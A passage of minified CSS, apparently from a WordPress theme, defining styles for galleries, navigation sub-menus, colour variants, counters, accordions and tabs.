center;color:#fff;cursor:pointer;height:250px;width:250px}.scbg .pgi h5,.scbg .pgi p{color:#fff;text-align:left;margin-left:10px}.scbg .pgi p{font-size:13px;line-height:13px}.scbg .pgi h5{margin-top:0px}.pgi .pio{-webkit-transition:all,.3s,ease-in;-moz-transition:all,.3s,ease-in;transition:all,.3s,ease-in;background:transparent;height:100%;opacity:0;width:100%}.pgi .pio:before{display:block;font-family:'FontAwesome';font-size:65px;padding-top:50px;padding-bottom:40px}.pgi .pio.pit:before{content:'\f030'}.pgi .pio.pgt:before{content:'\f03e'}.pgi .pio.pat:before{content:'\f028'}.pgi .pio.pvt:before{content:'\f04b'}.pgi .pio.plt:before{content:'\f061'}.pgi:hover .pio{background:rgba(0,0,0,0.4);opacity:1}.port h1{margin-top:20px}.port .pti{border-bottom:1px solid #dfdfdf}.port .prto{width:60%}.port .scvps .vdc.lv .pvb{background:none}.port .prtt{text-align:right;width:40%}.port .prtt a,.port .prtt span{color:#bbb}.port .prtt a{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;text-decoration:none}.port .prtt a:hover{color:#141414}.cnt article .port .prtt ul li{margin-bottom:0px}.port .prtt ul li:before{content:''}.port .pnv{padding:0px}.port .pnv li{display:inline-block;float:left;width:50%}.port .pnv li:before{content:''}.port .pnv li a{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;color:#bbb;display:block;text-decoration:none}.port .pnv li a:hover{color:#141414}.port .pnv .prv{float:left}.port .pnv .prv:before{content:'<<';margin-right:5px}.port .pnv .nxt{float:right}.port .pnv .nxt:after{content:'>>';margin-left:5px}.port .apv{background-size:cover;background-repeat:no-repeat;background-position:center center;margin:0 auto;position:relative}.port .apv .atp{padding:0px 2px}.port .apv .atp>iframe{max-width:99.5%;position:absolute;bottom:2px;left:0px;right:0px;margin-left:auto;margin-right:auto}.port .rpit{padding:25px 0px 35px 0px}.port .rpit .rpi{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;float:left;height:250px;margin-left:20px;width:250px}.port .rpit .rpi:hover{opacity:0.8}.port .rpit .rpi:first-child{margin-left:0px}.galleryOverlay{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:rgba(0,0,0,0.75);display:none;height:100%;overflow:hidden;position:fixed;left:0;top:0px;width:100%;z-index:10000;opacity:0}.galleryOverlay.g-v{opacity:1}.galleryOverlay .galleryStage{-webkit-transition:left,.3s,ease;-moz-transition:left,.3s,ease;transition:left,.3s,ease;height:100%;position:absolute;left:0;top:0;white-space:nowrap;width:100%;-ms-touch-action:none;touch-action:none}.galleryOverlay .galleryStage.g-n-a{-webkit-transition:none,0s,ease;-moz-transition:none,0s,ease;transition:none,0s,ease}.galleryOverlay .galleryWrapper{display:inline-block;height:100%;line-height:1px;text-align:center;width:100%}.galleryOverlay .galleryWrapper:before{content:'';display:inline-block;height:50%;margin-right:-1px;width:1px}.galleryOverlay .galleryWrapper img{box-shadow:0px 0px 22px -2px rgba(0,0,0,0.75);display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}.galleryOverlay .g_count{color:#fff;display:block;height:37px;line-height:37px;margin:0 auto;position:absolute;bottom:0px;left:0px;right:0px;opacity:0.6}.galleryOverlay .g_count .gl_ctrl_wrp{border-top-left-radius:9px;border-top-right-radius:9px;background:#000;padding:0px 15px;display:table;margin:0 auto}.galleryOverlay .g_count .img_count,.galleryOverlay .g_count .cap_txt{font-size:14px}.galleryOverlay .g_count .mob_text{display:none}.galleryOverlay .gl_ctrl{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;z-index:1003}.galleryOverlay .gl_ctrl:hover{opacity:0.5}.galleryOverlay .nav_next,.galleryOverlay .nav_prev{background:url("../images/sprite-web.png") no-repeat #000;display:block;height:97px;margin-top:-48px;opacity:0.3;position:absolute;top:50%;text-decoration:none;text-align:center;width:58px}.galleryOverlay .nav_next{border-top-left-radius:9px;border-bottom-left-radius:9px;background-position:-47px -65px;right:0}.galleryOverlay .nav_prev{border-top-right-radius:9px;border-bottom-right-radius:9px;background-position:2px -65px;left:0}.galleryOverlay .nav_close{border-radius:5px;-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:#000;height:32px;line-height:32px;opacity:0.4;position:absolute;top:-16px;right:-16px;text-decoration:none;width:32px;text-align:center}.galleryOverlay .nav_close:hover{opacity:0.5}.galleryOverlay .nav_close.nav_close_cnt{top:0px;right:0px}.galleryOverlay .nav_close:before{content:'\f00d';color:#fff;font-family:'FontAwesome';font-size:20px;opacity:1}.gallery.gallery-columns-1{display:table}.gallery.no-gallery dt a:after,.gallery.no-gallery dt a:before{display:none}.gallery dl{margin-top:0px !important;margin-bottom:0px !important;padding-left:0px;text-align:left !important}.gallery dl dt{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;cursor:pointer;display:block;position:relative}.gallery:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gallery br{display:none}.gallery[id*='gallery-'] img{border:none !important}.gallery dt a{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;max-height:450px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:13px;text-decoration:none;position:relative}.gallery dt a:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%}.gallery dt a:hover{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear}.gallery dt a:hover:before{content:'\f00e';color:#fff;cursor:pointer;font-family:'FontAwesome';font-size:35px;height:35px;margin:auto;position:absolute;top:0px;right:0px;bottom:0px;left:0px;opacity:0.8;width:35px;z-index:1}.gallery dt a:hover:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(0,0,0,0.55);content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%;z-index:0}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.fullWidth .gallery-columns-8 .gallery-item{width:12.5% !important}.fullWidth .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.fullWidth .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.fullWidth .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.tve_post_lp .gallery-columns-8 .gallery-item{width:12.5% !important}.tve_post_lp .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.tve_post_lp .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.tve_post_lp .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:860px;width:860px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:430px;width:430px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:286.666666667px;width:286.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:215px;width:215px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:172px;width:172px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:143.333333333px;width:143.333333333px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:122.857142857px;width:122.857142857px}.bpd .gallery-columns-8 .gallery-item{width:12.5% !important}.bpd .gallery-columns-8 .gallery-item dt a{height:107.5px;width:107.5px}.bpd .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bpd .gallery-columns-9 .gallery-item dt a{height:95.5555555556px;width:95.5555555556px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.bSeCont .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bSeCont .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.bSeCont .gallery-columns-8 .gallery-item{width:12.5% !important}.bSeCont .gallery-columns-8 .gallery-item dt a{height:81.25px;width:81.25px}.bSeCont .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bSeCont .gallery-columns-9 .gallery-item dt a{height:72.2222222222px;width:72.2222222222px}.rve{display:block;position:relative;padding-bottom:56.25%;padding-top:0px;height:0;overflow:hidden}.rve.noc{padding-top:12px}.rve.vim{padding-top:8px}.rve.rve-cv{height:auto;padding-bottom:0;padding-top:0}.rve.rve-cv .wp-video{margin:0 auto}.brve{display:block;position:relative;padding-bottom:55%;padding-top:28px;height:0;overflow:hidden}.brve.bnoc{padding-top:0px}.brve.vim{padding-top:32px}.rve iframe,.rve object,.rve embed,.brve iframe,.brve object,.brve embed{position:absolute;top:0;left:0;width:100%;height:100%}.bSe iframe{max-width:100%}.vim iframe,.vim object,.vim embed{top:-15px}.gr{margin-bottom:20px}.gr img{display:block;margin-top:10px;max-width:100%}.gr .gri{margin-right:5%}.gr h4{margin-top:0px;word-wrap:break-word}.gr.gr1 .gri{width:12%}.gr.gr1 .grt{width:83%}.gr.gr2 .gri{width:24%}.gr.gr2 .grt{width:71%}.gr.gr3 .gri{width:36%}.gr.gr3 .grt{width:59%}@media only screen and (max-width: 600px){.gr .colm{width:100%}}@media only screen and (max-width: 772px){.gr .gri,.gr .grt{text-align:center}}.gr h1,.gr h2,.gr h3,.gr h4,.gr h5,.gr h6{margin:0px !important}@media only screen and (max-width: 940px){.gr.gr1 .oth .gri,.gr.gr1 .oth .grt,.gr.gr2 .oth .gri,.gr.gr2 .oth .grt,.gr.gr3 .oth .gri,.gr.gr3 .oth .grt{margin-right:0;width:100%}.gr.gr1 .oth .gri img,.gr.gr1 .oth .grt img,.gr.gr2 .oth .gri img,.gr.gr2 .oth .grt img,.gr.gr3 .oth .gri img,.gr.gr3 .oth .grt img{display:table;margin:0 auto}}.gr.gr1 .gri{margin-right:2%;width:12%}@media only screen and (max-width: 772px){.gr.gr1 .gri{width:100%}}.gr.gr1 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr1 .gri img{display:table;margin:0 auto}}.gr.gr1 .grt{width:86%}@media only screen and (max-width: 772px){.gr.gr1 .grt{width:100%}}.gr.gr2 .gri{margin-right:2%;width:24%}@media only screen and (max-width: 772px){.gr.gr2 .gri{width:100%}}.gr.gr2 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr2 .gri img{display:table;margin:0 auto}}.gr.gr2 .grt{width:74%}@media only screen and (max-width: 772px){.gr.gr2 .grt{width:100%}}.gr.gr3 .gri{margin-right:2%;width:36%}@media only screen and (max-width: 768px){.gr.gr3 .gri{width:100%}}.gr.gr3 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 768px){.gr.gr3 .gri img{display:table;margin:0 auto}}.gr.gr3 .grt{width:62%}@media only screen and (max-width: 768px){.gr.gr3 .grt{width:100%}}.colch{color:#181818;font-size:1em;line-height:2em;padding:0;position:relative;text-align:left;word-wrap:break-word}.has-heading .colch{border-bottom:1px solid #ededed;color:#181818;font-size:1em;font-weight:700;line-height:1.313em;margin:20px 0 0;position:relative;text-align:left;width:100%;word-wrap:break-word}.has-free a{text-decoration:underline}.has-extended img.alignleft,.has-extended img.alignright,.has-extended img.alignnone{margin:0 !important}.has-extended img.aligncenter{margin-left:auto;margin-right:auto}header nav li.has-extended ul{position:absolute;left:auto;right:auto;top:auto}header nav li.has-extended ul.position_right{position:absolute;right:-33px}header nav li.has-extended ul.position_left{position:absolute;left:-33px}header nav li.has-extended>ul.sub-menu{box-shadow:none;background:#fff;border:0 none;margin:0;padding:0 0 20px 16px}header nav li.has-extended>ul.sub-menu li.menu-item{display:block;position:static}header nav li.has-extended>ul.sub-menu li.menu-item>a{-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear;font-size:1em;height:auto;line-height:2.438em;margin:0 0 0 -16px;padding:0 0 0 16px;min-height:39px;text-align:left;white-space:pre-wrap;width:100%}header nav li.has-extended>ul.sub-menu li.menu-item a[href]:hover{background:rgba(229,132,6,0.3);color:#e58406}header nav li.has-extended>ul.sub-menu a{margin-bottom:10px}header nav li.has-extended>ul.sub-menu a:after,header nav li.has-extended>ul.sub-menu a:before{content:""}header nav li.has-extended>ul.sub-menu>li{float:left;width:45.5%}header nav li.has-extended>ul.sub-menu>li ul.sub-menu{box-shadow:none;border:0 none;display:block !important;position:static;opacity:1 !important}header nav li.has-extended>ul.sub-menu>li ul.sub-menu li{width:100%}header nav li.has-extended ul li{border:0 none}header nav ul li.has-extended>ul{background:none;left:auto;margin-left:0;top:auto}header nav ul li.has-extended>ul>li.menu-item-has-children>a:after{content:"";display:none}header nav ul li.has-extended>ul>li a{border:0 none}header nav ul li.has-extended ul li{font-size:0.889em}header nav ul li.has-extended ul li>ul{background:none;margin-left:0}header nav li.col-no-4{position:static}header nav li.col-no-4>ul.sub-menu,header nav li.col-no-4 ul.sub-menu.position_menu{left:0;right:0;margin:auto;position:absolute}header nav li.col-no-4>ul.sub-menu ul.submenu li,header nav li.col-no-4 ul.sub-menu.position_menu ul.submenu li{padding-right:0}@media only screen and (min-width: 1080px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:1055px}header nav li.col-no-4.has-extended ul li{padding-right:2%;width:23%}header nav li.col-no-4.has-extended ul li:nth-of-type(4n+1){clear:left}}@media only screen and (min-width: 940px) and (max-width: 1079px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-4.has-extended ul li{padding-right:2%;width:31%}header nav li.col-no-4.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 939px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-4.has-extended ul li{padding-right:2%;width:48%}header nav li.col-no-4.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-4.has-extended ul li{clear:both;padding-right:2%;width:98%}}@media only screen and (min-width: 740px) and (max-width: 768px){header nav li.col-no-4.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.col-no-4.has-extended ul.sub-menu.position_menu{position:static;width:100%}header nav li.col-no-4.col-no-4.has-extended ul li{clear:both;padding-right:2%;width:98%}}header nav li.col-no-3>ul.sub-menu{width:770px}@media only screen and (min-width: 1280px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-3.has-extended ul li{padding-right:2%;width:31%}header nav li.col-no-3.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (max-width: 1280px) and (min-width: 1080px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-3.has-extended ul li{padding-right:2%;width:48%}header nav li.col-no-3.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 1079px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-3.has-extended ul li{padding-right:2%;width:48%}header nav li.col-no-3.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 740px) and (max-width: 839px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-3.has-extended ul li{clear:both;padding-right:2%;width:98%}}header nav li.col-no-2>ul.sub-menu{width:520px}@media only screen and (min-width: 740px){header nav li.col-no-2.has-extended ul li{padding-right:2%;width:48%}header nav li.col-no-2.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 740px) and (max-width: 839px){header nav li.col-no-2.has-extended>ul.sub-menu,header nav li.col-no-2.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-2.has-extended ul li{clear:both;padding-right:2%;width:98%}}header nav li.col-no-1 ul.sub-menu{float:none;width:260px}header nav li.col-no-1 ul.sub-menu li{float:none;width:90%}@media only screen and (min-width: 940px) and (max-width: 1350px){header nav li.has-extended.col-no-3{position:relative}header nav li.has-extended.col-no-3>ul.sub-menu{margin:auto;left:0;right:0}}@media only screen and (max-width: 940px) and (min-width: 740px){header nav li.has-extended>ul.sub-menu,header nav li.has-extended.col-no-4>ul.sub-menu{position:absolute;left:auto;right:0px}header nav li.has-extended>ul.sub-menu.position_left,header nav li.has-extended.col-no-4>ul.sub-menu.position_left{left:-33px;right:auto}header nav li.has-extended>ul.sub-menu.position_right,header nav li.has-extended.col-no-4>ul.sub-menu.position_right{right:-33px;left:auto}header nav li.has-extended:first-of-type>ul.sub-menu.position_left,header nav li.has-extended.col-no-4:first-of-type>ul.sub-menu.position_left{left:0px;right:auto}}.has-free a{display:inline;margin:0 !important;padding:0px !important}.has-free a:hover{background:none !important;color:#e58406 !important}.err h1{text-align:center}.err .scn .colm{float:none;margin:0 auto}.err a{color:#e58406}.tt-dmy{visibility:hidden}header.hif{background-position:center center;background-repeat:no-repeat;background-size:cover}header.hic{background-position:center center;background-repeat:no-repeat;position:relative}header.hic:before{display:none}#floating_menu header.hic{padding:0}header.hic .tt-dmy{display:block;position:relative;z-index:0}header.hic #head_wrp{position:absolute;bottom:8px;right:0;left:0}header.hbp{background-size:auto}header.hif,header.hic{width:100%}.tt_sitemap_list ul{padding-left:30px}.nsd.blue .fill-counter-inner{stroke:#537ea2}.nsd.blue .pbf{background:#537ea2}.nsd.blue.nbc .nbcnb,.nsd.blue.nbc .nbcn,.nsd.blue.nbc .nbcna{color:#537ea2}.nsd.blue .cdtc{background:#537ea2;color:#e7f1f9}.nsd.blue .cdtl{color:#537ea2}.nsd.blue .cdm{color:#537ea2}.nsd.blue .cdtd{background:#e7f1f9}.drp1.blue::first-letter{color:#537ea2}.drp2.blue::first-letter{background:#537ea2}.nsd.dark .fill-counter-inner{stroke:#2c2c2c}.nsd.dark .pbf{background:#2c2c2c}.nsd.dark.nbc .nbcnb,.nsd.dark.nbc .nbcn,.nsd.dark.nbc .nbcna{color:#2c2c2c}.nsd.dark .cdtc{background:#2c2c2c;color:#2c2c2c}.nsd.dark .cdtl{color:#2c2c2c}.nsd.dark .cdm{color:#2c2c2c}.nsd.dark .cdtd{background:#2c2c2c}.drp1.dark::first-letter{color:#2c2c2c}.drp2.dark::first-letter{background:#2c2c2c}.nsd.green .fill-counter-inner{stroke:#408c52}.nsd.green .pbf{background:#408c52}.nsd.green.nbc .nbcnb,.nsd.green.nbc .nbcn,.nsd.green.nbc .nbcna{color:#408c52}.nsd.green .cdtc{background:#408c52;color:#e9f6ec}.nsd.green .cdtl{color:#408c52}.nsd.green .cdm{color:#408c52}.nsd.green .cdtd{background:#e9f6ec}.drp1.green::first-letter{color:#408c52}.drp2.green::first-letter{background:#408c52}.nsd.light .fill-counter-inner{stroke:#eee}.nsd.light .pbf{background:#fff}.nsd.light.nbc .nbcnb,.nsd.light.nbc .nbcn,.nsd.light.nbc .nbcna{color:#fff}.nsd.light .cdtc{background:#fff;color:#ededed}.nsd.light .cdtl{color:#fff}.nsd.light .cdm{color:#fff}.nsd.light .cdtd{background:#ededed}.drp1.light::first-letter{color:#fff}.drp2.light::first-letter{background:#fff}.nsd.orange .fill-counter-inner{stroke:#e58406}.nsd.orange .pbf{background:#e58406}.nsd.orange.nbc .nbcnb,.nsd.orange.nbc .nbcn,.nsd.orange.nbc .nbcna{color:#e58406}.nsd.orange .cdtc{background:#e58406;color:#faeacd}.nsd.orange .cdtl{color:#e58406}.nsd.orange .cdm{color:#e58406}.nsd.orange .cdtd{background:#faeacd}.drp1.orange::first-letter{color:#e58406}.drp2.orange::first-letter{background:#e58406}.nsd.purple .fill-counter-inner{stroke:#7c5f95}.nsd.purple .pbf{background:#7c5f95}.nsd.purple.nbc .nbcnb,.nsd.purple.nbc .nbcn,.nsd.purple.nbc .nbcna{color:#7c5f95}.nsd.purple .cdtc{background:#7c5f95;color:#f0e7f8}.nsd.purple .cdtl{color:#7c5f95}.nsd.purple .cdm{color:#7c5f95}.nsd.purple .cdtd{background:#f0e7f8}.drp1.purple::first-letter{color:#7c5f95}.drp2.purple::first-letter{background:#7c5f95}.nsd.red .fill-counter-inner{stroke:#9f1a1a}.nsd.red .pbf{background:#9f1a1a}.nsd.red.nbc .nbcnb,.nsd.red.nbc .nbcn,.nsd.red.nbc .nbcna{color:#9f1a1a}.nsd.red .cdtc{background:#9f1a1a;color:#f9ecec}.nsd.red .cdtl{color:#9f1a1a}.nsd.red .cdm{color:#9f1a1a}.nsd.red .cdtd{background:#f9ecec}.drp1.red::first-letter{color:#9f1a1a}.drp2.red::first-letter{background:#9f1a1a}.nsd.teal .fill-counter-inner{stroke:#42a593}.nsd.teal .pbf{background:#42a593}.nsd.teal.nbc .nbcnb,.nsd.teal.nbc .nbcn,.nsd.teal.nbc .nbcna{color:#42a593}.nsd.teal .cdtc{background:#42a593;color:#ddf3ef}.nsd.teal .cdtl{color:#42a593}.nsd.teal .cdm{color:#42a593}.nsd.teal .cdtd{background:#ddf3ef}.drp1.teal::first-letter{color:#42a593}.drp2.teal::first-letter{background:#42a593}.nsda{position:relative}@keyframes fill-counter-svg{from{stroke-dasharray:0 773}}.fill-counter .fill-counter-inner{display:table;margin:20px auto;position:relative}.fill-counter .fill-counter-circle{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);background:transparent;border-radius:50%;height:246px;stroke-dasharray:inherit;width:246px}.fill-counter .fill-counter-circle circle{-webkit-transition:stroke-dasharray 2s linear;-moz-transition:stroke-dasharray 2s linear;transition:stroke-dasharray 2s linear;fill:none;stroke-width:12;stroke-dasharray:0 773}.fill-counter.nsds .fill-counter-inner circle{animation:fill-counter-svg 2s linear;stroke-dasharray:inherit}.fill-counter-text{border-radius:50%;background:#fff;color:#2c2c2c;height:161px;font-size:60px;font-weight:300;line-height:50px;padding-top:75px;position:absolute;top:5px;bottom:5px;left:5px;right:5px;text-align:center;width:236px}.fill-counter-label{color:#2c2c2c;display:block;font-size:18px;font-weight:300;text-align:center}.accs{margin-bottom:20px}.accs .accss{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;padding:0px 10px 2px 20px}.accs .accss:last-child{border-bottom:1px solid #dadada}.accs .accss.opac .acc-h span:before{content:'\f068'}.accs .accss.opac .accsi{display:block}.accs .accss .acc-h{cursor:pointer;color:#323232;font-size:1.5em;line-height:29px;margin:0px;padding:5px 5px 5px 30px;position:relative}.accs .accss .acc-h:hover{color:#e58406}.accs .accss .acc-h:hover span:before{color:#e58406}.accs .accss .acc-h span{bottom:0;display:block;height:31px;left:0;margin:auto -10px;position:absolute;top:0;width:28px}.accs .accss .acc-h span:before{-webkit-transition:color,.3s,ease-in-out;-moz-transition:color,.3s,ease-in-out;transition:color,.3s,ease-in-out;content:'\f067';color:#b7b7b7;display:inline-block;font-family:'FontAwesome';font-size:18px;padding:0px 11px}.accs .accss .accsi{display:none}.accs .accss .accsi p{margin:10px 0px 20px 30px}.accs .accss:hover{border:1px solid #e58406}.divi{border-bottom:1px solid #eee;clear:both;display:block;margin:10px 0px;position:relative}.divi.sdivi{border-bottom:1px dashed #eee}.divi.ldivi{border-bottom:3px solid #eee;margin-left:0;margin-right:auto;min-width:200px;width:32%}.divi.cdivi{border-bottom:3px solid #eee;display:table;height:1px;margin:20px auto;min-width:200px;width:32%}.divi.rdivi{border-bottom:3px solid #eee;margin-left:auto;margin-right:0;min-width:200px;width:32%}.bSeCont .divi.ddivi{margin-left:20px;margin-right:20px}.fullWidth .divi.sdivi,.bpd .divi.sdivi{margin-left:-3000px;width:6000px}.defhgh{background-color:#e58406}.lhgh{color:#fff !important}.dhgh{color:#181818 !important}.drp1::first-letter{display:block;font-size:40px;float:left;line-height:40px;margin-right:5px;margin-top:10px;text-transform:uppercase}.drp2::first-letter{border-radius:50%;color:#fff;display:block;font-size:36px;line-height:36px;float:left;margin-right:5px;margin-top:5px;padding:7px 12px 7px 15px;text-transform:uppercase}.drp2.light::first-letter{color:#353535}@-moz-document url-prefix(){.drp2:first-letter{padding:7px 11px}}.shortcode_tabs{margin-bottom:20px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab{list-style-type:none;list-style-image:none;margin-bottom:0px;padding:0px 15px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li{box-sizing:border-box;border-top-left-radius:9px;border-top-right-radius:9px;border:1px solid #eeeeee;border-bottom-color:#dfdfdf;background:#f1f1f1;cursor:pointer;float:left;margin-bottom:-1px !important;margin-right:5px;text-align:center;padding:10px 20px 10px 20px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li:before{content:'';display:none}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li a{color:#a1a1a1;font-size:1.2em;text-decoration:none}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li:hover{background:#faeacd;border:1px solid #faeacd;border-bottom-color:#dfdfdf}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li:hover a{color:#e58406}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS{background:#ffffff;border:1px solid #dfdfdf;border-bottom-color:#fff}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS a{color:#e58406}.shortcode_tabs.horz_tabs .scTC{border:1px solid #e8e8e8;background:#ffffff;display:none;padding:20px 15px}.shortcode_tabs.vert_tabs .scT{width:100%}.shortcode_tabs.vert_tabs .scT::after{clear:both;content:"";display:table}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{display:block;float:left;list-style-type:none;margin:0px !important;padding:0px !important;position:relative;vertical-align:top;z-index:1;width:20%}.shortcode_tabs.vert_tabs .scT>ul.scT-tab 